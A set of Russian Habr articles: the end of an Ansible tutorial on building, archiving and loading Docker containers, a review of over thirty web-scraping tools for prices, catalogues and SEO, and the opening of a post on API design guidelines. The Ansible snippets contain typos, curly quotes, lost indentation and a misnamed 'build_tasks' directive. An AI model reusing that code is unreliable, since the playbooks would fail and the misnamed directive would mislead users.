tags: build
vars:
ansible_python_interpreter: /usr/bin/python3
tasks:
- name: "find files"
ansible.builtin.find:
paths: ~/ansible/Docker/files
recures: yes
file_type: "directory"
delegate_to: 127.0.0.1
register: files
become: false
name: delete old directory
file:
path: /root/dockerfiles
state: absent
name: create build directory
file:
path: /root/dockerfiles
state: directory
owner: root
group: root
mode: ‘0755’
```
Далее на build\_host нужно удалить directory\_dockerfiles и создать directory заново. У нас есть таска, которая повторяется несколько раз и которую нам нет смысла разворачивать, поскольку это цикл. Этот цикл можно увидеть при помощи directory\_loop.
```
name: "Copy files and build them"
include tasks: "container_assembly.yml"
loop: "{{ files.files }}"
```
**Циклы Ansible**
* With\_
В первых версиях Ansible единственное, что было для организации циклов, – это конструкция with\_. Разработчикам Ansible не очень нравилась «магия», которая происходит с развязыванием этой конструкции. Они придумали цикл loop.
* Loop
Это то же самое, что и with\_items. Если вы передадите loop какую-то списковую переменную, то она будет работать так же, как и with\_, но без модуля. Loop примет в себя любые данные в списочном формате. Что немаловажно, этот цикл прозрачен.
* Until
Таска будет выполняться сколько угодно раз, пока не выполнится условие выхода из этой таски.
* Модуль wait\_for
Модуль wait\_for – это пример того, что списки могут быть не только внутренними, но и вложенными. В этом модуле существует цикл, внутри которого происходит обращение к портам, их вызов и возврат к таске. Внутри своих модулей вы можете использовать все прелести языка программирования, на котором пишете этот модуль.
Рассмотрим пару примеров. Цикл loop вызывается при помощи query и lookup. Разница между ними в том, что query возвращает массив, а lookup – строчку. Оба цикла аналогичны with\_inventory\_hostnames.
```
loop: "{{ query('inventory_hostnames', 'all') }}"
loop: "{{ lookup('inventory_hostnames', 'all', wantlist=True) }}"
```
То, что регистрируется как переменная files после ansible.builtin.find, имеет ключ files. Именно поэтому к нему обращаемся через loop: “{{files.files}}”. Здесь включается таска “Copy files and build them”, которая копирует и билдит файлы как контейнеры. Также включаются таски из container\_assembly. Это не только способ разбить большую таску на несколько, но и единственный способ включить таски и выполнить несколько тасок в цикле.
```
name: "Build container"
hosts: build_host
gather_facts: no
become: true
tags: build
vars:
ansible_python_interpreter: /usr/bin/python3
tasks:
- name: "find files"
ansible.builtin.find:
paths: ~/ansible/Docker/files
recures: yes
file_type: "directory"
delegate_to: 127.0.0.1
register: files
become: false
name: delete old directory
file:
path: /root/dockerfiles
state: absent
name: create build directory
file:
path: /root/dockerfiles
state: directory
owner: root
group: root
mode: ‘0755’
name: “Copy files and build them”
include tasks: “container_assembly.yml”
loop: “{{ files.files }}”
```
Обратите внимание, что у Ansible существует две директивы: build\_tasks и import\_tasks. Разница в том, что import\_tasks импортирует таски и «развернет» их. Проще говоря, она скопирует таски из одного места в другое, но применить loop к ним вы не сможете, поскольку Ansible сделает это до того, как будет выполнять плейбук. Также вы не сможете поставить переменные в имени, т. к. Ansible сделает это до. Соответственно, include\_tasks включает их динамически, что дольше при выводе плейбука, но зато вы сможете бегать по ним циклами, динамически создавать имена и т. д.
```
name: "Copy files and build them"
import tasks: "container_assembly.yml"
loop: "{{ files.files }}"
```
Теперь посмотрим, что находится внутри container\_assembly. Здесь мы сталкиваемся со следующим: известная вам команда file должна создать директорию для изображений. То есть внутри Docker/files она должна создать папку db и web. Такой стиль записи для питонистов-программистов: /root/dockerfiles/{{item.path.split('/')[-1]}}.
```
name: create image dir
file:
path: /root/dockerfiles/{{item.path.split('/')[-1]}}
state: directory
owner: root
group: root
mode: '0755'
name: copy Dockerfile
copy:
src: "{{item.path}}/Dockerfile"
dest: "/root/dockerfiles/{{item.path. | basename}}/Dockerfile"
owner: root
group: root
mode: '0644'
```
При копировании dockerfiles в другую папку я применяю более характерную для Ansible команду – фильтр. Выглядеть это будет так: /root/dockerfiles/{{item.path. | basename}}/Dockerfile. Такой вариант для сисадминов будет более читаем.
```
dest: "/root/dockerfiles/{{item.path. | basename}}/Dockerfile"
```
**Как строить контейнеры**
Команда docker\_image является нативной для Ansible и требует установленный Docker SDK. Эта команда построит контейнер. Его можно назвать “{{item.path | basename}}\_container:v1.0”.
```
name: "{{item.path | basename}}_container:v1.0"
```
Внутри docker\_image есть массив build, в который передается переменная path.
```
name: copy Dockerfiles
copy:
src: “{{item.path}}/Dockerfile”
dest: “/root/dockerfiles/{{item.path | basename}}/Dockerfile”
owner: root
group: root
mode: ‘0644’
name: build container image
docker_image:
name: "{{item.path | basename}}_container:v1.0"
build:
path: "/root/dockerfiles/{{item.path | basename}}/"
state: present
```
Поскольку билд и запуск контейнеров происходят на двух разных машинах, нам эти контейнеры нужно поменять. Я буду действовать дедовскими методами: буду паковать контейнеры в .tar-файлы, архивировать их и перемещать через родительскую машину. Для этого я воспользуюсь командой docker\_image, но уже не build, а archive:
```
archive_path: "/root/{{item.path | basename}}_container:v1.0.tar"
```
Она заархивирует контейнеры в .tar-файлы. После этого при помощи команды fetch я забираю эти файлы к себе на машину Ansible в виде .tar-архива в папку “files/{{item.path | basename}}\_container:v1.0.tar”. Никаких дополнительных путей в этом случае прописывать не нужно. Я ставлю flat: true.
```
name: fetch archived image
fetch:
src: "/root/{{item.path | basename}}_container:v1.0.tar"
dest: "files/{{item.path | basename}}_container:v1.0.tar"
flat: true
```
Последний плей в плейбуке – это загрузка контейнеров, которая будет производиться на runner\_host. Для этого используем команду “find docker directories” на локальной машине. В регистре допустимо оставить files. Те файлы, что мы собрали, нужно агрегировать и передать в container\_load, который точно так же соберет и скопирует эти файлы.
```
container_load.yml
```
Теперь для загрузки контейнера из архива нам нужно его как-то назвать. Питонисты в этом случае сделали бы сплит, взяли имя контейнера, разделили его по точке и использовали в качестве имени. Я иду путем Ansible и даю следующее название: “{{item.path | splitext | first}}”. Run container запустит контейнер.
```
name: copy tarball to host
copy:
src: “files/{{item.path | basename}}”
dest: “/root/{{item.path | basename}}”
name: load container from tarball
docker_image:
name: "{{item.path | splitext | first}}"
load_path: "/root/{{item.path | basename}}"
state: present
source: load
name: run container
docker_contatiner:
name: “{{(item.path | basename).split(‘_’) | first }}_app”
image: “{{item.path | basename | splitext | first}}”
state: started
```
**Healthcheck**
По традиции я делаю Healthcheck. Для этого я использую цикл until. Чтобы проверять что-то в этом цикле, необходимо зарегистрировать нужную переменную на хосте, и она будет регистрироваться при каждом вызове таски.
```
until: result.host_info.ContainersRunning == files.files | length
```
При помощи модуля docker\_host\_info я собираю информацию о контейнерах и проверяю количество запущенных контейнеров. Это я делаю потому, что Docker может не запустить какие-то контейнеры, или они могут повиснуть в каком-то стартапе и не сразу вызваться. Я не могу проверить один раз и уйти: проверку нужно сделать несколько раз. Если я вызову команду Ansible плейбук с тегом load, она включит в себя healthcheck, но если я вызову команду healthcheck отдельно, она включит в себя только healthcheck.
```
name: "Healthcheck"
docker_host_info:
containers: yes
register: result
until: result.host_info.ContainersRunning == files.files | length
retries: 5
delay: 10
tags: healthcheck
```
Более обстоятельно об опциях, фичах и сфере использования Ansible я рассказываю на бесплатном курсе [«Ansible: Infrastructure as Code»](https://slurm.io/ansible?utm_source=habr&utm_medium=post&utm_campaign=ansible&utm_content=post_30-03-2022&utm_term=link) от Слёрма. Курс состоит из 11 блоков и включает 72 урока, в которых я не только рассказываю и показываю основные принципы работы с Ansible, но и даю домашние задания на закрепление пройденного. Приятным дополнением станет возможность отработать практику на наших стендах.
|
https://habr.com/ru/post/656201/
| null |
ru
| null |
# 30+ парсеров для сбора данных с любого сайта

Десктопные/облачные, платные/бесплатные, для SEO, для совместных покупок, для наполнения сайтов, для сбора цен… В обилии парсеров можно утонуть.
Мы разложили все по полочкам и собрали самые толковые инструменты парсинга — чтобы вы могли быстро и просто собрать открытую информацию с любого сайта.
**Содержание статьи**[Зачем нужны парсеры](#id1)
[Где взять парсер под свои задачи](#id2)
[Законно ли парсить данные?](#id3)
[Десктопные и облачные парсеры](#id4)
[Облачные парсеры](#id5)
[Десктопные парсеры](#id6)
[Виды парсеров по технологии](#id7)
[Браузерные расширения](#id8)
[Надстройки для Excel](#id9)
[Google Таблицы](#id10)
[Виды парсеров по сферам применения](#id11)
[Для организаторов СП (совместных покупок)](#id12)
[Парсеры цен конкурентов](#id13)
[Парсеры для быстрого наполнения сайтов](#id14)
[Парсеры для SEO-специалистов](#id15)
[Парсер метатегов и заголовков PromoPult](#id16)
[Netpeak Spider](#id17)
[Screaming Frog SEO Spider](#id18)
[ComparseR](#id19)
[Анализ сайта от PR-CY](#id20)
[Анализ сайта от SE Ranking](#id21)
[Xenu’s Link Sleuth](#id22)
[A-Parser](#id23)
[Чек-лист по выбору парсера](#id24)
Зачем нужны парсеры
-------------------
Парсер — это программа, сервис или скрипт, который собирает данные с указанных веб-ресурсов, анализирует их и выдает в нужном формате.
С помощью парсеров можно делать много полезных задач:
* **Цены**. Актуальная задача для интернет-магазинов. Например, с помощью парсинга вы можете регулярно отслеживать цены конкурентов по тем товарам, которые продаются у вас. Или актуализировать цены на своем сайте в соответствии с ценами поставщика (если у него есть свой сайт).
* **Товарные позиции**: названия, артикулы, описания, характеристики и фото. Например, если у вашего поставщика есть сайт с каталогом, но нет выгрузки для вашего магазина, вы можете спарсить все нужные позиции, а не добавлять их вручную. Это экономит время.
* **Метаданные**: SEO-специалисты могут парсить содержимое тегов title, description и другие метаданные.
* **Анализ сайта**. Так можно быстро находить страницы с ошибкой 404, редиректы, неработающие ссылки и т. д.
**Для справки**. Есть еще серый парсинг. Сюда относится скачивание контента конкурентов или сайтов целиком. Или сбор контактных данных с агрегаторов и сервисов по типу Яндекс.Карт или 2Гис (для спам-рассылок и звонков). Но мы будем говорить только о белом парсинге, из-за которого у вас не будет проблем.
### Где взять парсер под свои задачи
Есть несколько вариантов:
1. Оптимальный — если в штате есть программист (а еще лучше — несколько программистов). Поставьте задачу, опишите требования и получите готовый инструмент, заточенный конкретно под ваши задачи. Инструмент можно будет донастраивать и улучшать при необходимости.
2. Воспользоваться готовыми облачными парсерами (есть как бесплатные, так и платные сервисы).
3. Десктопные парсеры — как правило, программы с мощным функционалом и возможностью гибкой настройки. Но почти все — платные.
4. Заказать разработку парсера «под себя» у компаний, специализирующихся на разработке (этот вариант явно не для желающих сэкономить).
Первый вариант подойдет далеко не всем, а последний вариант может оказаться слишком дорогим.
Что касается готовых решений, их достаточно много, и если вы раньше не сталкивались с парсингом, может быть сложно выбрать. Чтобы упростить выбор, мы сделали подборку самых популярных и удобных парсеров.
### Законно ли парсить данные?
В законодательстве РФ нет запрета на сбор открытой информации в интернете. Право свободно искать и распространять информацию любым законным способом закреплено в четвертом пункте 29 статьи Конституции.
Допустим, вам нужно спарсить цены с сайта конкурента. Эта информация есть в открытом доступе, вы можете сами зайти на сайт, посмотреть и вручную записать цену каждого товара. А с помощью парсинга вы делаете фактически то же самое, только автоматизированно.
Но если вы хотите собрать персональные данные пользователей и использовать их для email-рассылок или таргетированной рекламы, это уже будет незаконно (эти данные защищены [законом о персональных данных](https://base.garant.ru/12148567/)).
Десктопные и облачные парсеры
-----------------------------
### Облачные парсеры
Основное преимущество облачных парсеров — не нужно ничего скачивать и устанавливать на компьютер. Вся работа производится «в облаке», а вы только скачиваете результаты работы алгоритмов. У таких парсеров может быть веб-интерфейс и/или API (полезно, если вы хотите автоматизировать парсинг данных и делать его регулярно).
**Например, вот англоязычные облачные парсеры:**
* [Import.io](https://www.import.io/),
* [Mozenda](https://www.mozenda.com/) (доступна также десктопная версия парсера),
* [Octoparce](https://www.octoparse.com/),
* [ParseHub](https://www.parsehub.com/).
**Из русскоязычных облачных парсеров можно привести такие:**
* [Xmldatafeed](https://xmldatafeed.com/),
* [Диггернаут](https://www.diggernaut.ru/),
* [Catalogloader](http://catalogloader.com/projects/besplatnyj-parser-sajtov-catalogloader).
Любой из сервисов, приведенных выше, можно протестировать в бесплатной версии. Правда, этого достаточно только для того, чтобы оценить базовые возможности и познакомиться с функционалом. В бесплатной версии есть ограничения: либо по объему парсинга данных, либо по времени пользования сервисом.
### Десктопные парсеры
Большинство десктопных парсеров разработаны под Windows — на macOS их необходимо запускать с виртуальных машин. Также некоторые парсеры имеют портативные версии — можно запускать с флешки или внешнего накопителя.
**Популярные десктопные парсеры:**
* [ParserOK](https://parserok.ru/),
* [Datacol](http://web-data-extractor.net/),
* Screaming Frog, ComparseR, Netpeak Spider — об этих инструментах чуть позже поговорим подробнее.
Виды парсеров по технологии
---------------------------
### Браузерные расширения
Для парсинга данных есть много браузерных расширений, которые собирают нужные данные из исходного кода страниц и позволяют сохранять в удобном формате (например, в XML или XLSX).
Парсеры-расширения — хороший вариант, если вам нужно собирать небольшие объемы данных (с одной или парочки страниц). Вот популярные парсеры для Google Chrome:
* [Parsers](https://chrome.google.com/webstore/detail/scraper-parsers-free-web/mhfjedhbggbodliofccpefegbmaoohin?hl=ru);
* [Scraper](https://chrome.google.com/webstore/detail/scraper/mbigbapnjcgaffohmbkdlecaccepngjd?hl=ru);
* [Data Scraper](https://chrome.google.com/webstore/detail/data-scraper-easy-web-scr/nndknepjnldbdbepjfgmncbggmopgden);
* [Kimono](https://chrome.google.com/webstore/detail/kimono/dhfegdhnpgbabihlegieihdhdijahimi).
### Надстройки для Excel
Программное обеспечение в виде надстройки для Microsoft Excel. Например, [ParserOK](https://parserok.ru/). В подобных парсерах используются макросы — результаты парсинга сразу выгружаются в XLS или CSV.
### Google Таблицы
С помощью двух несложных формул и Google Таблицы можно собирать любые данные с сайтов бесплатно.
Эти формулы: [IMPORTXML](https://support.google.com/docs/answer/3093342?hl=ru) и [IMPORTHTML](https://support.google.com/docs/answer/3093339?hl=ru).
**IMPORTXML**
Функция использует язык запросов XPath и позволяет парсить данные с XML-фидов, HTML-страниц и других источников.
Вот так выглядит функция:
```
IMPORTXML("https://site.com/catalog"; "//a/@href")
```
Функция принимает два значения:
* ссылку на страницу или фид, из которого нужно получить данные;
* второе значение — XPath-запрос (специальный запрос, который указывает, какой именно элемент с данными нужно спарсить).
Хорошая новость в том, что вам не обязательно изучать синтаксис XPath-запросов. Чтобы получить XPath-запрос для элемента с данными, нужно открыть инструменты разработчика в браузере, кликнуть правой кнопкой мыши по нужному элементу и выбрать: **Копировать → Копировать XPath**.
С помощью IMPORTXML можно собирать практически любые данные с html-страниц: заголовки, описания, мета-теги, цены и т.д.
**IMPORTHTML**
У этой функции меньше возможностей — с ее помощью можно собрать данные из таблиц или списков на странице. Вот пример функции IMPORTHTML:
```
IMPORTHTML("https://https://site.com/catalog/sweets"; "table"; 4)
```
Она принимает три значения:
* Ссылку на страницу, с которой необходимо собрать данные.
* Параметр элемента, который содержит нужные данные. Если хотите собрать информацию из таблицы, укажите «table». Для парсинга списков — параметр «list».
* Число — порядковый номер элемента в коде страницы.
> Об использовании 16 функций Google Таблиц для целей SEO читайте [в нашей статье](https://habr.com/ru/company/promopult/blog/468435/). Здесь все очень подробно расписано, с примерами по каждой функции.
Виды парсеров по сферам применения
----------------------------------
### Для организаторов СП (совместных покупок)
Есть специализированные парсеры для организаторов совместных покупок (СП). Их устанавливают на свои сайты производители товаров (например, одежды). И любой желающий может прямо на сайте воспользоваться парсером и выгрузить весь ассортимент.
Чем удобны эти парсеры:
* интуитивно понятный интерфейс;
* возможность выгружать отдельные товары, разделы или весь каталог;
* можно выгружать данные в удобном формате. Например, в Облачном парсере доступно большое количество форматов выгрузки, кроме стандартных XLSX и CSV: адаптированный прайс для Tiu.ru, выгрузка для Яндекс.Маркета и т. д.
Популярные парсеры для СП:
* [SPparser.ru](https://spparser.ru/),
* [Облачный парсер](https://cloudparser.ru/),
* [Турбо.Парсер](https://turboparser.ru/),
* [PARSER.PLUS](https://parser.plus/),
* [Q-Parser](https://q-parser.ru/).
### Парсеры цен конкурентов
Инструменты для интернет-магазинов, которые хотят регулярно отслеживать цены конкурентов на аналогичные товары. С помощью таких парсеров вы можете указать ссылки на ресурсы конкурентов, сопоставлять их цены с вашими и корректировать при необходимости.
Вот три таких инструмента:
* [Marketparser](https://marketparser.ru/),
* [Xmldatafeed](https://xmldatafeed.com/),
* [ALL RIVAL](https://allrival.com/).
### Парсеры для быстрого наполнения сайтов
Такие сервисы собирают названия товаров, описания, цены, изображения и другие данные с сайтов-доноров. Затем выгружают их в файл или сразу загружают на ваш сайт. Это существенно ускоряет работу по наполнению сайта и экономят массу времени, которое вы потратили бы на ручное наполнение.
В подобных парсерах можно автоматически добавлять свою наценку (например, если вы парсите данные с сайта поставщика с оптовыми ценами). Также можно настраивать автоматический сбор или обновление данных по расписания.
Примеры таких парсеров:
* [Catalogloader](http://catalogloader.com/projects/besplatnyj-parser-sajtov-catalogloader),
* [Xmldatafeed](https://xmldatafeed.com/),
* [Диггернаут](https://www.diggernaut.ru/).
Парсеры для SEO-специалистов
----------------------------
Отдельная категория парсеров — узко- или многофункциональные программы, созданные специально под решение задач SEO-специалистов. Такие парсеры предназначены для упрощения комплексного анализа оптимизации сайта. С их помощью можно:
* анализировать содержимое robots.txt и sitemap.xml;
* проверять наличие title и description на страницах сайта, анализировать их длину, собирать заголовки всех уровней (h1-h6);
* проверять коды ответа страниц;
* собирать и визуализировать структуру сайта;
* проверять наличие описаний изображений (атрибут alt);
* анализировать внутреннюю перелинковку и внешние ссылки;
* находить неработающие ссылки;
* и многое другое.
Пройдемся по нескольким популярным парсерам и рассмотрим их основные возможности и функционал.
### [Парсер метатегов и заголовков PromoPult](https://promopult.ru/tools/parser_tag.html?utm_medium=paid_article&utm_source=habr&utm_campaign=blog&utm_term=ba4dd6020d46e47b&utm_content=30_parserov_dlya_sbora_dannyx_s_lubogo_sayta_parser_tag)
**Стоимость:** первые 500 запросов — бесплатно. Стоимость последующих запросов зависит от количества: до 1000 — 0,04 руб./запрос; от 10000 — 0,01 руб.
**Возможности**
С помощью парсера метатегов и заголовков можно собирать заголовки h1-h6, а также содержимое тегов title, description и keywords со своего или чужих сайтов.
Инструмент пригодится при оптимизации своего сайта. С его помощью можно обнаружить:
* страницы с пустыми метатегами;
* неинформативные заголовки или заголовки с ошибками;
* дубли метатегов и т.д.
Также парсер полезен при анализе SEO конкурентов. Вы можете проанализировать, под какие ключевые слова конкуренты оптимизируют страницы своих сайтов, что прописывают в title и description, как формируют заголовки.
Сервис работает «в облаке». Для начала работы необходимо добавить список URL и указать, какие данные нужно спарсить. URL можно добавить вручную, загрузить XLSX-таблицу со списком адресов страниц, или вставить ссылку на карту сайта (sitemap.xml).
> Работа с инструментом подробно описана в статье [«Как в один клик собрать мета-теги и заголовки с любого сайта?»](https://blog.promopult.ru/seo/kak-sobrat-meta-tegi-i-zagolovki-s-lyubogo-sajta.html).
Парсер метатегов и заголовков — не единственный инструмент системы PromoPult для парсинга. В [SEO-модуле](https://promopult.ru/technology/seo?utm_medium=paid_article&utm_source=habr&utm_campaign=blog&utm_term=ba4dd6020d46e47b&utm_content=30_parserov_dlya_sbora_dannyx_s_lubogo_sayta_seo) системы можно бесплатно спарсить ключевые слова, по которым добавленный в систему сайт занимает ТОП-50 в Яндексе/Google.
Здесь же на вкладке “Слова ваших конкурентов” вы можете выгрузить ключевые слова конкурентов (до 10 URL за один раз).

Подробно о работе с парсингом ключей в SEO-модуле PromoPult читайте [здесь](https://blog.promopult.ru/seo/semantika-dlya-giroskuterov.html).
### [Netpeak Spider](https://netpeaksoftware.com/ru/spider)
**Стоимость:** от 19$ в месяц, есть 14-дневный пробный период.
Парсер для комплексного анализа сайтов. С Netpeak Spider можно:
* провести технический аудит сайта (обнаружить битые ссылки, проверить коды ответа страниц, найти дубли и т.д.). Парсер позволяет находить более 80 ключевых ошибок внутренней оптимизации;
* проанализировать основные SEO-параметры (файл robots.txt, проанализировать структуру сайта, проверить редиректы);
* парсить данные с сайтов с помощью регулярных выражений, XPath-запросов и других методов;
* также Netpeak Spider может импортировать данные из Google Аналитики, Яндекс.Метрики и Google Search Console.
### [Screaming Frog SEO Spider](https://www.screamingfrog.co.uk/seo-spider/)
**Стоимость:** лицензия на год — 149 фунтов, есть бесплатная версия.
Многофункциональный инструмент для SEO-специалистов, подходит для решения практически любых SEO-задач:
* поиск битых ссылок, ошибок и редиректов;
* анализ мета-тегов страниц;
* поиск дублей страниц;
* генерация файлов sitemap.xml;
* визуализация структуры сайта;
* и многое другое.
В бесплатной версии доступен ограниченный функционал, а также есть лимиты на количество URL для парсинга (можно парсить всего 500 url). В платной версии таких лимитов нет, а также доступно больше возможностей. Например, можно парсить содержимое любых элементов страниц (цены, описания и т.д.).
> Подробно том, как пользоваться Screaming Frog, мы писали в статье [«Парсинг любого сайта «для чайников»: ни строчки программного кода»](https://blog.promopult.ru/sales/parsing-lyubogo-sajta.html).
### [ComparseR](https://parser.alaev.info/)
**Стоимость:** 2000 рублей за 1 лицензию. Есть демо-версия с ограничениями.
Еще один десктопный парсер. С его помощью можно:
* проанализировать технические ошибки на сайте (ошибки 404, дубли title, внутренние редиректы, закрытые от индексации страницы и т.д.);
* узнать, какие страницы видит поисковой робот при сканировании сайта;
* основная фишка ComparseR — парсинг выдачи Яндекса и Google, позволяет выяснить, какие страницы находятся в индексе, а какие в него не попали.
### [Анализ сайта от PR-CY](https://a.pr-cy.ru/)
**Стоимость:** платный сервис, минимальный тариф — 990 рублей в месяц. Есть 7-дневная пробная версия с полным доступом к функционалу.
Онлайн-сервис для SEO-анализа сайтов. Сервис анализирует сайт по подробному списку параметров (70+ пунктов) и формирует отчет, в котором указаны:
* обнаруженные ошибки;
* варианты исправления ошибок;
* SEO-чеклист и советы по улучшению оптимизации сайта.

### [Анализ сайта от SE Ranking](https://seranking.ru/features.site-analysis.html)
**Стоимость:** платный облачный сервис. Доступно две модели оплаты: ежемесячная подписка или оплата за проверку.
Стоимость минимального тарифа — 7$ в месяц (при оплате годовой подписки).
**Возможности:**
* сканирование всех страниц сайта;
* анализ технических ошибок (настройки редиректов, корректность тегов canonical и hreflang, проверка дублей и т.д.);
* поиск страниц без мета-тегов title и description, определение страниц со слишком длинными тегами;
* проверка скорости загрузки страниц;
* анализ изображений (поиск неработающих картинок, проверка наличия заполненных атрибутов alt, поиск «тяжелых» изображений, которые замедляют загрузку страниц);
* анализ внутренних ссылок.

### [Xenu’s Link Sleuth](http://home.snafu.de/tilman/xenulink.html)
**Стоимость:** бесплатно.
Десктопный парсер для Windows. Используется для парсинга все url, которые есть на сайте:
* ссылки на внешние ресурсы;
* внутренние ссылки (перелинковка);
* ссылки на изображения, скрипты и другие внутренние ресурсы.
Часто применяется для поиска неработающих ссылок на сайте.
### [A-Parser](https://a-parser.com/)
**Стоимость:** платная программа с пожизненной лицензией. Минимальный тарифный план — 119$, максимальный — 279$. Есть демо-версия.
Многофункциональный SEO-комбайн, объединяющий 70+ разных парсеров, заточенных под различные задачи:
* парсинг ключевых слов;
* парсинг данных с Яндекс и Google карт;
* мониторинг позиций сайтов в поисковых системах;
* парсинг контента (текст, изображения, видео) и т.д.
Кроме набора готовых инструментов, можно создать собственный парсер с помощью регулярных выражений, языка запросов XPath или Javascript. Есть доступ по API.

Чек-лист по выбору парсера
--------------------------
Краткий чек-лист, который поможет выбрать наиболее подходящий инструмент или сервис.
1. Четко определите, для каких задач вам нужен парсер: анализ SEO конкурентов или мониторинг цен, сбор данных для наполнения каталога, съем позиций и т.д.
2. Определите, какой объем данных и в каком виде нужно получать.
3. Определите, как часто вам нужно собирать данные: единоразово или с определенной периодичностью (раз в день/неделю/месяц).
4. Выберите несколько инструментов, которые подходят для решения ваших задач. Попробуйте демо-версии. Узнайте, предоставляется ли техническая поддержка (желательно даже протестировать ее — задать парочку вопросов и посмотреть, как быстро вы получите ответ и насколько он будет исчерпывающим).
5. Выберите наиболее подходящий сервис по соотношению цена/качество.
Для крупных проектов, где требуется парсить большие объемы данных и производить сложную обработку, более выгодной может оказаться разработка собственного парсера под конкретные задачи.
Для большинства же проектов достаточно будет стандартных решений (возможно, вам может быть достаточно бесплатной версии любого из парсеров или пробного периода).
|
https://habr.com/ru/post/494020/
| null |
ru
| null |
# Почему API приложениям нужен дизайн гайдлайн: рассказываем, показываем и делимся своим
Когда разрабатываешь традиционное приложение (веб или мобильное) — то совершенно понятно, как сделать в нем хороший интерфейс. Зовем мудрых дизайнеров, создаем гибкую и красивую дизайн-систему со всеми нужными элементами, потом на ее основе создаем экраны, которые последовательно, просто и логично отражают все пользовательские сценарии.
